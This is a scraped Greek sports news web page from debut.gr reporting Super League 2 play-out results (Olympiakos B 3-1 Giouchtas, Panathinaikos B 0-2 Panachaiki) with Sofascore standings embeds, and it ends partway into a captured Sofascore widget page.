          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p><iframe id="sofa-standings-embed-92640-54993" style="height: 583px!important; max-width: 768px!important; width: 100%!important;" src="https://widgets.sofascore.com/embed/tournament/92640/season/54993/standings/Relegation%20Round%2C%20Group%20A?widgetTitle=Relegation%20Round%2C%20Group%20A&amp;showCompetitionLogo=true&amp;v=2" frameborder="0" scrolling="no"></iframe>
<div style="font-size: 12px; font-family: Arial,sans-serif; text-align: left;">Standings provided by <a href="https://www.sofascore.com/" target="_blank" rel="noopener">Sofascore</a></div>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p style="text-align: center;"><strong><span style="color: #b5921d;">Νίκη γοήτρου ο Ολυμπιακός Β΄, ήττα για Παναθηναϊκό Β΄</span></strong>
<p>Νίκη γοήτρου με 3-1 επί του Γιούχτα πέτυχε ο Ολυμπιακός Β΄ στο Ρέντη, σε αναμέτρηση για την 9η αγωνιστική των Play Out, στον Β΄ όμιλο της Super League 2. Και οι δύο ομάδες έχουν υποβιβαστεί, όπως άλλωστε και ο Παναθηναϊκός Β΄, που υπέστη εντός έδρας ήττα 2-0 από την Παναχαϊκή.
<p><strong><span style="color: #b5921d;">Τα αποτελέσματα της 9ης αγωνιστικής των Play Out του Β΄ Ομίλου του πρωταθλήματος της Super League 2:</span></strong>
<p>Ολυμπιακός Β΄ &#8211; Γιούχτας 3-1<br />
Διαγόρας &#8211; Αιγάλεω 1-1<br />
Παναθηναϊκός Β΄ &#8211; Παναχαϊκή 0-2
<p><iframe id="sofa-standings-embed-128039-54993" style="height: 583px!important; max-width: 768px!important; width: 100%!important;" src="https://widgets.sofascore.com/embed/tournament/128039/season/54993/standings/Relegation%20Round%2C%20Group%20B?widgetTitle=Relegation%20Round%2C%20Group%20B&amp;showCompetitionLogo=true&amp;v=2" frameborder="0" scrolling="no"></iframe>
<div style="font-size: 12px; font-family: Arial,sans-serif; text-align: left;">Standings provided by <a href="https://www.sofascore.com/" target="_blank" rel="noopener">Sofascore</a></div>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2025/12/21/thriler-sti-xalastra-diplo-me-buzzer-beater-o-iraklis-sto-909-akathektos-o-paniwnios/">«Θρίλερ» στη Χαλάστρα: «Διπλό» με buzzer beater ο Ηρακλής στο 90&#8217;+9! &#8211; Ακάθεκτος ο Πανιώνιος</a></li>
                        <li><a href="https://debut.gr/2025/12/21/to-gkol-tis-xronias-stin-super-league-2-apo-ton-seba-me-ekpliktiko-psalidaki-vid/">Το γκολ της χρονιάς στην Super League 2 από τον Σεμπά, με εκπληκτικό ψαλιδάκι (vid)</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/super-league-2/" rel="tag">SUPER LEAGUE 2</a></li><li><a href="https://debut.gr/tag/podosfairo/" rel="tag">Ποδόσφαιρο</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/giovits-to-apolyto-pikarisma-ston-panathinaiko-tipota-proswpiko-egrapse-se-post/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/jovic-1024x665.png" alt="Γιόβιτς: Το απόλυτο πικάρισμα στον Παναθηναϊκό &#8211; «Τίποτα προσωπικό», έγραψε σε post" width="1024" height="665" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιόβιτς: Το απόλυτο πικάρισμα στον Παναθηναϊκό &#8211; «Τίποτα προσωπικό», έγραψε σε post          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/aleksanter-zveref-i-aprosmeni-protasi-gamou-apo-tin-kerkida-kai-i-apantisi-tou-pou-egine-viral/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/01/28198073-1024x583.jpg" alt="Αλεξάντερ Ζβέρεφ: Η απρόσμενη πρόταση γάμου από την κερκίδα και η απάντησή του που έγινε viral" width="1024" height="583" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αλεξάντερ Ζβέρεφ: Η απρόσμενη πρόταση γάμου από την κερκίδα και η απάντησή του που έγινε viral          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/antetokounbo-se-all-star-game-mode-odigise-tous-baks-se-spoudaio-diplo-stin-atlanta/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/01/antetokounmpo-3-1024x575.jpg" alt="Αντετοκούνμπο σε&#8230; All Star Game mode, οδήγησε τους Μπακς σε σπουδαίο διπλό στην Ατλάντα" width="1024" height="575" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αντετοκούνμπο σε&#8230; All Star Game mode, οδήγησε τους Μπακς σε σπουδαίο διπλό στην Ατλάντα          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/tzoouns-gia-to-ntebouto-tou-me-ton-olybiako-stin-euroleague-oso-eimai-o-eaftos-mou-kai-paizw-sklira-nomizw-tha-to-ektimoun-oi-opadoi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/jones-1-1024x572.jpg" alt="Τζόουνς για το ντεμπούτο του με τον Ολυμπιακό στην EuroLeague: «Όσο είμαι ο εαυτός μου και παίζω σκληρά, νομίζω θα το εκτιμούν οι οπαδοί»" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόουνς για το ντεμπούτο του με τον Ολυμπιακό στην EuroLeague: «Όσο είμαι ο εαυτός μου και παίζω σκληρά, νομίζω θα το εκτιμούν οι οπαδοί»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/ethniki-elladas-polo-aftoi-einai-oi-pithanoi-antipaloi-tis-galanolefkis-ston-imiteliko-tou-evrwpaikou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/ellada-polo-2-1024x573.jpg" alt="Εθνική Ελλάδας πόλο: Αυτοί είναι οι πιθανοί αντίπαλοι της γαλανόλευκης στον ημιτελικό του Ευρωπαϊκού" width="1024" height="573" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Εθνική Ελλάδας πόλο: Αυτοί είναι οι πιθανοί αντίπαλοι της γαλανόλευκης στον ημιτελικό του Ευρωπαϊκού          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/katerina-stefanidi-i-tryferi-anartisi-me-ton-gio-tis-stin-proponisi-o-pio-afirimenos-proponitis-pou-eixa-pote/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/03/stefanidi-1024x542.jpg" alt="Κατερίνα Στεφανίδη: Η τρυφερή ανάρτηση με τον γιο της στην προπόνηση &#8211; «Ο πιο αφηρημένος προπονητής που είχα ποτέ»" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κατερίνα Στεφανίδη: Η τρυφερή ανάρτηση με τον γιο της στην προπόνηση &#8211; «Ο πιο αφηρημένος προπονητής που είχα ποτέ»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/giannis-antetokounbo-starter-se-all-star-game-tou-nba-gia-10i-synexomeni-xronia/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/02/antetokounmpo-4.jpg" alt="Γιάννης Αντετοκούνμπο: Starter σε All-Star Game του NBA για 10η συνεχόμενη χρονιά" width="990" height="579" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιάννης Αντετοκούνμπο: Starter σε All-Star Game του NBA για 10η συνεχόμενη χρονιά          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/ntimitri-paget-kataggelia-apo-prwin-syntrofo-tou-gia-kakopoiitiki-syberifora/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/06/payet-1024x542.jpg" alt="Ντιμιτρί Παγέτ: Καταγγελία από πρώην σύντροφό του για κακοποιητική συμπεριφορά" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ντιμιτρί Παγέτ: Καταγγελία από πρώην σύντροφό του για κακοποιητική συμπεριφορά          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/kae-olybiakos-gia-alli-mia-fora-apodeixthike-poios-leei-tin-alitheia-kai-emfanizetai-kai-poios-leei-psemata-kai-kryvetai/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/07/aggelopoulos-1024x572.jpg" alt="KAE Ολυμπιακός: «Για άλλη μια φορά αποδείχθηκε ποιος λέει την αλήθεια και εμφανίζεται και ποιος λέει ψέματα και κρύβεται»" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            KAE Ολυμπιακός: «Για άλλη μια φορά αποδείχθηκε ποιος λέει την αλήθεια και εμφανίζεται και ποιος λέει ψέματα και κρύβεται»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/ntonta-xol-na-synexisoume-na-eimaste-aftoi-pou-eimaste-sta-tria-teleftaia-mats/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/oli-nikh-1024x577.jpg" alt="Ντόντα Χολ: «Να συνεχίσουμε να είμαστε αυτοί που είμαστε στα τρία τελευταία ματς»" width="1024" height="577" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ντόντα Χολ: «Να συνεχίσουμε να είμαστε αυτοί που είμαστε στα τρία τελευταία ματς»          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Κωνσταντίνος Μητρόπουλος"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2023/11/202201081853499975.jpg",
  "dateCreated":"2024-05-16T23:59:43+03:00",
  "datePublished":"2024-05-16T23:59:43+03:00",
  "dateModified":"2026-01-20T07:23:28+03:00",
  "description":"Super League 2: Ο Παναθηναϊκός Β’ ηττήθηκε από την Παναχαϊκή (0-2) και υποβιβάστηκε στην Γ’ Εθνική. Σώθηκε το Αιγάλεω που αναδείχθηκε ισόπαλο στην Ρόδο.",
  "keywords":["SUPER LEAGUE 2,Ποδόσφαιρο"],
  "articleSection": "Trends",
  "headline":"Super League 2: Μοιρασιά στο «Σεραφείδειο» &#8211; Νέα νίκη για την Παναχαϊκή",
  "url": "https://debut.gr/2024/05/16/super-league-2-moirasia-sto-serafeideio-nea-niki-gia-tin-panaxaiki/",
  "articleBody": "Ισόπαλη 1-1 ολοκληρώθηκε η αναμέτρηση της ΑΕΚ Β΄ με τη Νίκη Βόλου στο «Σεραφείδειο», με την οποία έπεσε η αυλαία της 9ης αγωνιστικής των Play Off στον Α΄ όμιλο της Super League 2. Οι φιλοξενούμενοι προηγήθηκαν στο 9ο λεπτό με τον Πέττα, για να ισοφαρίσει η Ενωση στο 31΄ με τον Τιεϊ.Αναλυτικά τα αποτελέσματα της 9ης αγωνιστικής των Play Off και Play Out του Α΄ Ομίλου του πρωταθλήματος της Super League 2:PLAY OFFΑΕΛ - Μακεδονικός 1-1ΑΕΚ Β΄ - Νίκη Βόλου 1-1Ρεπό: ΛεβαδειακόςStandings provided by SofascorePLAY OUTΠΑΟΚ Β΄-ΠΟΤ Ηρακλής 2-2Καμπανιακός - Κοζάνη 1-0Αναγέννηση Καρδίτσας - Αιολικός 2-1Standings provided by SofascoreΑν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Νίκη γοήτρου ο Ολυμπιακός Β΄, ήττα για Παναθηναϊκό Β΄Νίκη γοήτρου με 3-1 επί του Γιούχτα πέτυχε ο Ολυμπιακός Β΄ στο Ρέντη, σε αναμέτρηση για την 9η αγωνιστική των Play Out, στον Β΄ όμιλο της Super League 2. Και οι δύο ομάδες έχουν υποβιβαστεί, όπως άλλωστε και ο Παναθηναϊκός Β΄, που υπέστη εντός έδρας ήττα 2-0 από την Παναχαϊκή.Τα αποτελέσματα της 9ης αγωνιστικής των Play Out του Β΄ Ομίλου του πρωταθλήματος της Super League 2:Ολυμπιακός Β΄ - Γιούχτας 3-1Διαγόρας - Αιγάλεω 1-1Παναθηναϊκός Β΄ - Παναχαϊκή 0-2Standings provided by SofascoreΑν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2023/11/202201081853499975.jpg",
    "width": 1021,
    "height": 576,
    "description": "Super League 2: Ο Παναθηναϊκός Β’ ηττήθηκε από την Παναχαϊκή (0-2) και υποβιβάστηκε στην Γ’ Εθνική. Σώθηκε το Αιγάλεω που αναδείχθηκε ισόπαλο στην Ρόδο."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2024/05/16/super-league-2-moirasia-sto-serafeideio-nea-niki-gia-tin-panaxaiki/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://widgets.sofascore.com/embed/tournament/128033/season/54993/standings/Championship%20Round%2C%20Group%20A?widgetTitle=Championship%20Round%2C%20Group%20A&showCompetitionLogo=true&v=2
body_size: 13693
content:
<!DOCTYPE html><html dir="ltr" lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><meta name="robots" content="noindex"/><link rel="preload" href="/_next/static/css/7b578efc9976cc14.css" as="style"/><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@700&amp;display=swap" rel="stylesheet"/><script defer="">
              window.dataLayer = window.dataLayer || [];
              function gtag(){dataLayer.push(arguments);}
              gtag('js', new Date());
              gtag('config', 'G-7HYM9TV415');
          </script><link rel="stylesheet" href="/_next/static/css/7b578efc9976cc14.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-852a1bce25747b1a.js" defer=""></script><script src="/_next/static/chunks/framework-32ed1894af50a0a5.js" defer=""></script><script src="/_next/static/chunks/main-61ff50b04cf1560c.js" defer=""></script><script src="/_next/static/chunks/pages/_app-fef0e93a48ce2312.js" defer=""></script><script src="/_next/static/chunks/9686-7da4672a1aa007d0.js" defer=""></script><script src="/_next/static/chunks/651-653d4a41cebfb8fe.js" defer=""></script><script src="/_next/static/chunks/pages/embed/tournament/%5BtournamentId%5D/season/%5BseasonId%5D/standings/%5B%5B...standingsName%5D%5D-4f2a659fa38d160d.js" defer=""></script><script src="/_next/static/AnzzPzN7LMAnPT2nLoR17/_buildManifest.js" defer=""></script><script src="/_next/static/AnzzPzN7LMAnPT2nLoR17/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11"></style></head><body><div id="__next"><div><div class="d_flex bg_surface.s1 w_100% h_100% flex-d_column xsDown:px_sm xs:px_lg bdr_lg bd_1px_solid_{colors.neutrals.nLv4}"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pathname":"/embed/tournament/[tournamentId]/season/[seasonId]/standings/[[...standingsName]]","messages":{"index.hero.heading":"Live sports data that your audience will enjoy","index.hero.text":"Enrich your sports articles using Sofascore data – customized to your website.  Add various types of widgets from any sports and competition you want in only a couple of clicks. Not only will they boost your sports content, but you can now customize their appearance so they blend perfectly with your brand’s visual identity. All that in a couple of seconds.","index.hero.cta":"See how it works","about":"About","settings":"Settings","contact":"Contact","allRightsReserved":"© 2021 Sofascore – All Rights Reserved.","privacyCookiePolicy":"Privacy \u0026 cookie policy","visitUsOn":"Visit us on","aboutText":"Sofascore is a sports app that provides live score and sport statistics to over 20 million monthly active users. It covers over 11,000 tournaments in over 20 sports, including the amateur and local leagues added by users through Sofascore Editor. With the help of premium sport data providers, Sofascore also offers reliable deep stats on the level of a team, player, season and match. In addition to that, Sofascore translates hundreds of stats into unique live features that provide fans with engaging insight in a second.","cancel":"Cancel","country":"Country","email":"Email","fullName":"Full name","getStarted":"Get started","logIn":"Log In","message":"Message","websiteName":"Name of website \u0026 Web address","password":"Password","requestAccess":"Request access","sendRequest":"Send request","wrongCredentials":"The email and password you entered did not match our records. Please double-check and try again.","startEditing":"Start editing","customize":"Customize","startCustomizing":"Start customizing","final":"Final","3.place":"3rd place","nextRoundTBD":"Next round matches are yet to be determined","notVisible":"Cup tree will become available with the 1/8 